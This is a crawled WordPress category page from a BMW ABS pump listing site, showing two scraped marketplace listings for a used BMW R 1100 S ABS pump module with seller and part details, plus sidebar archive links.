

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmwabspump.com/category/1998-2005/
body_size: 17010
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://bmwabspump.com/xmlrpc.php">

<title>1998-2005 | Bmw Abs Pump</title>
<!--[if lt IE 9]>
<script src="https://bmwabspump.com/wp-content/themes/default/inc/js/html5shiv.min.js"></script>
<script src="https://bmwabspump.com/wp-content/themes/default/inc/js/respond.min.js"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Bmw Abs Pump &raquo; Feed" href="https://bmwabspump.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmw Abs Pump &raquo; Comments Feed" href="https://bmwabspump.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bmw Abs Pump &raquo; 1998-2005 Category Feed" href="https://bmwabspump.com/category/1998-2005/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///bmwabspump.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-bootstrap-css'  href='https:///bmwabspump.com/wp-content/themes/default/inc/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-icons-css'  href='https:///bmwabspump.com/wp-content/themes/default/inc/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='unite-style-css'  href='https:///bmwabspump.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///bmwabspump.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///bmwabspump.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///bmwabspump.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///bmwabspump.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///bmwabspump.com/wp-content/themes/default/inc/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bmwabspump.com/wp-content/themes/default/inc/js/main.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bmwabspump.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bmwabspump.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Bmw Abs Pump"/>
	<meta property="og:title" content="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201407848"/>
		<meta property="og:description" content="Kostenloser Versand nach Deutschland, Gratis verzending naar Nederland en Belgie. Modell"/>
	
	<meta property="og:url" content="https://bmwabspump.com/2020/04/21/bmw-r-1100-s-1998-2005-abs-pumpe-druckmodulator-abs-pump-201407848/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css"></style><script async type="text/javascript" src="/typyfone.js"></script>
<script type="text/javascript" src="/kudune.js"></script>

</head>

<body class="archive category category-1998-2005 category-97">
<div id="page" class="hfeed site">
	<div class="container header-area">
				<header id="masthead" class="site-header col-sm-12" role="banner">

				<div class="site-branding col-md-6">
					
					
						<h1 class="site-title"><a href="https://bmwabspump.com/" rel="home">Bmw Abs Pump</a></h1>
						<h4 class="site-description"></h4>

									</div>

			<div class="social-header col-md-6">
				<div id="social" class="social"></div>			</div>

		</header><!-- #masthead -->
	</div>
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
		        <div class="navbar-header">
		            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>

		        </div>

						    </div>
		</nav><!-- .site-navigation -->

	<div id="content" class="site-content container">
	<section id="primary" class="content-area col-sm-12 col-md-8 ">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					1998-2005				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-1868" class="post-1868 post type-post status-publish format-standard has-post-thumbnail hentry category-1998-2005 tag-1998-2005 tag-druckmodulator tag-pump tag-pumpe">
	<header class="entry-header page-header">

		<a href="https://bmwabspump.com/2020/04/21/bmw-r-1100-s-1998-2005-abs-pumpe-druckmodulator-abs-pump-201407848/" title="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201407848"><img width="80" height="60" src="https://bmwabspump.com/wp-content/img/BMW_R_1100_S_1998_2005_ABS_pumpe_druckmodulator_ABS_pump_201407848_01_ob.jpg" class="thumbnail wp-post-image" alt="BMW_R_1100_S_1998_2005_ABS_pumpe_druckmodulator_ABS_pump_201407848_01_ob" /></a>

		<h1 class="entry-title"><a href="https://bmwabspump.com/2020/04/21/bmw-r-1100-s-1998-2005-abs-pumpe-druckmodulator-abs-pump-201407848/" rel="bookmark">BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201407848</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://bmwabspump.com/2020/04/21/bmw-r-1100-s-1998-2005-abs-pumpe-druckmodulator-abs-pump-201407848/" rel="bookmark"><time class="entry-date published" datetime="2020-04-21T12:02:46+00:00">April 21, 2020</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://bmwabspump.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

						<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_R_1100_S_1998_2005_ABS_pumpe_druckmodulator_ABS_pump_201407848_01_vcex.jpg" title="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201407848" alt="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201407848"/>

	<br/>	 

  
   <img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_R_1100_S_1998_2005_ABS_pumpe_druckmodulator_ABS_pump_201407848_02_qdjf.jpg" title="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201407848" alt="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201407848"/>  <br/> <img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_R_1100_S_1998_2005_ABS_pumpe_druckmodulator_ABS_pump_201407848_03_kppj.jpg" title="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201407848" alt="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201407848"/> 	<br/>  <img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_R_1100_S_1998_2005_ABS_pumpe_druckmodulator_ABS_pump_201407848_04_jol.jpg" title="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201407848" alt="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201407848"/><br/>  <img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_R_1100_S_1998_2005_ABS_pumpe_druckmodulator_ABS_pump_201407848_05_wxr.jpg" title="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201407848" alt="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201407848"/>	 
	  <br/>	 	
<br/> 	 <img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201407848" alt="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201407848"/>
 <br/>  	 
Kostenloser Versand nach Deutschland, Gratis verzending naar Nederland en Belgie. Modell: R 1100 S. Artikelbeschreibung: ABS pumpe druckmodulator. Model: R 1100 S. The item &#8220;BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201407848&#8243; is in sale since Saturday, September 21, 2019. This item is in the category &#8220;Auto &#038; Motorrad\ Teile\Motorradteile\Bremsen\ABS-Pumpen &#038; Teile&#8221;. The seller is &#8220;mpo-motorparts-online&#8221; and is located in Drunen. This item can be shipped worldwide.
	<ul> 
<li>Kraftradmarke: BMW</li>
<li>Motorradmarke: BMW</li>
<li>Modell: R 1100 S</li>
<li>Motorradmodell: R 1100 S</li>
<li>Teilehersteller/Anbieter: BMW (Original OE)</li>
<li>Baugruppe: ABS &#038; ABS-Teile </li>
<li>Hersteller: BMW (Original OE)</li>
<li>Herstellernummer: Nicht zutreffend</li>
<li>Motorparts-online nr.: 201407848</li>
<li>Baujahr: 1998-1999-2000-2001-2002-2003-2004-2005</li>
 	 </ul>




<br/>
 	 <img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201407848" alt="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201407848"/><br/>
 
		
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://bmwabspump.com/category/1998-2005/" rel="category tag">1998-2005</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://bmwabspump.com/tag/1998-2005/" rel="tag">1998-2005</a>, <a href="https://bmwabspump.com/tag/druckmodulator/" rel="tag">druckmodulator</a>, <a href="https://bmwabspump.com/tag/pump/" rel="tag">pump</a>, <a href="https://bmwabspump.com/tag/pumpe/" rel="tag">pumpe</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
				
<article id="post-36" class="post-36 post type-post status-publish format-standard hentry category-1998-2005 tag-1998-2005 tag-druckmodulator tag-pump tag-pumpe">
	<header class="entry-header page-header">

		<a href="https://bmwabspump.com/2018/10/13/bmw-r-1100-s-1998-2005-abs-pumpe-druckmodulator-abs-pump-201351398/" title="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201351398"></a>

		<h1 class="entry-title"><a href="https://bmwabspump.com/2018/10/13/bmw-r-1100-s-1998-2005-abs-pumpe-druckmodulator-abs-pump-201351398/" rel="bookmark">BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201351398</a></h1>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://bmwabspump.com/2018/10/13/bmw-r-1100-s-1998-2005-abs-pumpe-druckmodulator-abs-pump-201351398/" rel="bookmark"><time class="entry-date published" datetime="2018-10-13T16:28:21+00:00">October 13, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://bmwabspump.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">

					 <img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_R_1100_S_1998_2005_ABS_pumpe_druckmodulator_ABS_pump_201351398_01_sj.jpg" title="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201351398" alt="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201351398"/>  <br/>	 <img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_R_1100_S_1998_2005_ABS_pumpe_druckmodulator_ABS_pump_201351398_02_glr.jpg" title="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201351398" alt="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201351398"/>  
<br/>	 
	<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_R_1100_S_1998_2005_ABS_pumpe_druckmodulator_ABS_pump_201351398_03_ycf.jpg" title="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201351398" alt="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201351398"/>

<br/>	<img class="[base64]" src="https://bmwabspump.com/wp-content/img/BMW_R_1100_S_1998_2005_ABS_pumpe_druckmodulator_ABS_pump_201351398_04_pj.jpg" title="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201351398" alt="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201351398"/>
  <br/> 	<br/>  <img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201351398" alt="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201351398"/><br/>	Kostenloser Versand nach Deutschland, Gratis verzending naar Nederland en Belgie. Modell: R 1100 S. Artikelbeschreibung: ABS pumpe druckmodulator. Model: R 1100 S. The item &#8220;BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201351398&#8243; is in sale since Tuesday, August 14, 2018. This item is in the category &#8220;Auto &#038; Motorrad\ Teile\Motorradteile\Bremsen\ABS-Pumpen &#038; Teile&#8221;. The seller is &#8220;motorslooplimburg&#8221; and is located in Nieuwkuijk. This item can be shipped worldwide.
 <ul>
<li>Kraftradmarke: BMW</li>
<li>Motorradmarke: BMW</li>
<li>Modell: R 1100 S</li>
<li>Motorradmodell: R 1100 S</li>
<li>Teilehersteller/Anbieter: BMW (Original OE)</li>
<li>Baugruppe: ABS &#038; ABS-Teile </li>
<li>Hersteller: BMW (Original OE)</li>
<li>Herstellernummer: Nicht zutreffend</li>
<li>Motorparts-online nr.: 201351398</li>
<li>Baujahr: 1998-1999-2000-2001-2002-2003-2004-2005</li>
	</ul>		
	<br/>
 <img class="[base64]" src="https://bmwabspump.com/wp-content/img/numuqi.gif" title="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201351398" alt="BMW R 1100 S 1998-2005 ABS pumpe druckmodulator (ABS pump) 201351398"/> <br/> 				
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links"><i class="fa fa-folder-open-o"></i>
				 <a href="https://bmwabspump.com/category/1998-2005/" rel="category tag">1998-2005</a>			</span>
			
						<span class="tags-links"><i class="fa fa-tags"></i>
				 <a href="https://bmwabspump.com/tag/1998-2005/" rel="tag">1998-2005</a>, <a href="https://bmwabspump.com/tag/druckmodulator/" rel="tag">druckmodulator</a>, <a href="https://bmwabspump.com/tag/pump/" rel="tag">pump</a>, <a href="https://bmwabspump.com/tag/pumpe/" rel="tag">pumpe</a>			</span>
					
		
			</footer><!-- .entry-meta -->
	<hr class="section-divider">
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form form-inline" action="https://bmwabspump.com/">
  <label class="sr-only">Search for:</label>
  <div class="input-group">
    <input type="search" value="" name="s" class="search-field form-control" placeholder="Search...">
    <span class="input-group-btn">
      <button type="submit" class="search-submit btn btn-primary"><span class="glyphicon glyphicon-search"></span></button>
    </span>
  </div>
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://bmwabspump.com/2025/11/07/2016-bmw-2-gran-tourer-218i-f46-1-5-petrol-5drs-abs-pump-b38a15a-ref14984-2/">2016 Bmw 2 Gran Tourer 218i F46 1.5 Petrol 5drs Abs Pump (b38a15a) Ref14984</a>
						</li>
					<li>
				<a href="https://bmwabspump.com/2025/11/06/2023-bmw-1-series-abs-pump-module-1-5-petrol-b38a15m1-b38a15a-5a6dc75/">2023 Bmw 1 Series Abs Pump + Module 1.5 Petrol B38a15m1 (b38a15a) 5a6dc75</a>
						</li>
					<li>
				<a href="https://bmwabspump.com/2025/11/06/bmw-1-series-2006-abs-unit-abs-brake-pump-3452676984501-10-0960/">BMW 1-Series 2006 ABS Unit ABS Brake Pump 3452676984501, 10.0960</a>
						</li>
					<li>
				<a href="https://bmwabspump.com/2025/11/05/bmw-f10-m5-5-series-abs-dsc-pump-7850367/">Bmw F10 M5 5 Series Abs Dsc Pump 7850367</a>
						</li>
					<li>
				<a href="https://bmwabspump.com/2025/11/04/bmw-abs-pump-dsc-f01-7-series-n57s-diesel-automatic-34516799048-6799050/">BMW ABS Pump DSC F01 7 SERIES N57S Diesel Automatic 34516799048 / 6799050</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://bmwabspump.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bmwabspump.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bmwabspump.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bmwabspump.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bmwabspump.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/11/'>November 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/10/'>October 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/09/'>September 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/08/'>August 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/07/'>July 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/06/'>June 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/05/'>May 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/04/'>April 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/03/'>March 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/02/'>February 2023</a></li>
	<li><a href='https://bmwabspump.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bmwabspump.com/2022/12/'>December 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/11/'>November 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/10/'>October 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/09/'>September 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/08/'>August 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/07/'>July 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/06/'>June 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/05/'>May 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/04/'>April 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/03/'>March 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/02/'>February 2022</a></li>
	<li><a href='https://bmwabspump.com/2022/01/'>January 2022</a></li>
	<li><a href='https://bmwabspump.com/2021/12/'>December 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/11/'>November 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/10/'>October 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/09/'>September 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/08/'>August 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/07/'>July 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/06/'>June 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/05/'>May 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/04/'>April 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/03/'>March 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/02/'>February 2021</a></li>
	<li><a href='https://bmwabspump.com/2021/01/'>January 2021</a></li>
	<li><a href='https://bmwabspump.com/2020/12/'>December 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/11/'>November 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/10/'>October 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/09/'>September 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/08/'>August 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/07/'>July 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/06/'>June 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/05/'>May 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/04/'>April 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/03/'>March 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/02/'>February 2020</a></li>
	<li><a href='https://bmwabspump.com/2020/01/'>January 2020</a></li>
	<li><a href='https://bmwabspump.com/2019/12/'>December 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/11/'>November 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/10/'>October 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/09/'>September 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/08/'>August 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/07/'>July 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/06/'>June 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/05/'>May 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/04/'>April 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/03/'>March 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/02/'>February 2019</a></li>
	<li><a href='https://bmwabspump.com/2019/01/'>January 2019</a></li>
	<li><a href='https://bmwabspump.com/2018/12/'>December 2018</a></li>
	<li><a href='https://bmwabspump.com/2018/11/'>November 2018</a></li>
	<li><a href='https://bmwabspump.com/2018/10/'>October 2018</a></li>
	<li><a href='https://bmwabspump.com/2018/09/'>September 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-428"><a href="https://bmwabspump.com/category/00-01/" >00-01</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://bmwabspump.com/category/00-03/" >00-03</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://bmwabspump.com/category/00-04/" >00-04</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://bmwabspump.com/category/00-06/" >00-06</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://bmwabspump.com/category/01-02/" >01-02</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://bmwabspump.com/category/01-03/" >01-03</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://bmwabspump.com/category/01-04/" >01-04</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://bmwabspump.com/category/01-05/" >01-05</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://bmwabspump.com/category/01-06/" >01-06</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://bmwabspump.com/category/02-03/" >02-03</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://bmwabspump.com/category/02-05/" >02-05</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://bmwabspump.com/category/02-06/" >02-06</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://bmwabspump.com/category/02-08/" >02-08</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://bmwabspump.com/category/03-05/" >03-05</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://bmwabspump.com/category/03-06/" >03-06</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://bmwabspump.com/category/03-2005/" >03-2005</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://bmwabspump.com/category/04-06/" >04-06</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://bmwabspump.com/category/04-07/" >04-07</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://bmwabspump.com/category/04-08/" >04-08</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://bmwabspump.com/category/04-10/" >04-10</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://bmwabspump.com/category/05-08/" >05-08</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://bmwabspump.com/category/05-11/" >05-11</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://bmwabspump.com/category/06-08/" >06-08</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://bmwabspump.com/category/06-10/" >06-10</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://bmwabspump.com/category/06-11/" >06-11</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://bmwabspump.com/category/06-13/" >06-13</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://bmwabspump.com/category/06-2010/" >06-2010</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://bmwabspump.com/category/07-09/" >07-09</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://bmwabspump.com/category/07-10/" >07-10</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://bmwabspump.com/category/07-11/" >07-11</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://bmwabspump.com/category/07-12/" >07-12</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://bmwabspump.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://bmwabspump.com/category/07-2010/" >07-2010</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://bmwabspump.com/category/08-16/" >08-16</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://bmwabspump.com/category/09-11/" >09-11</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://bmwabspump.com/category/09-13/" >09-13</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://bmwabspump.com/category/09-15/" >09-15</a>
</li>
